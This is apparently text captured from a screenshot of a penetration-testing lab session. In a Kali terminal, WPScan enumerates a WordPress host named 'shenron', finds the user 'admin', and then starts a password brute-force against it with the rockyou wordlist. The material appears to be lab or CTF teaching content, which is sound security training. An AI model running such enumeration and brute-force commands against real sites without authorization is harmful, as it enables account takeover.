 1 2 3 4 6:43
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
| Found By: Style (Passive Detection)
|  - http://shenron/wp-content/themes/twentyeleven/style.css, Match: 'Version: 2.5'
[+] Enumerating Most Popular Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb 11 06:42:49 2024
[+] Requests Done: 52
[+] Cached Requests: 7
admin
[+] Data Sent: 12.487 KB
[+] Data Received: 126.449 KB
[+] Memory used: 248.805 MB
[+] Elapsed time: 00:00:09
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ wpscan --url http://shenron/ -U admin -P /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart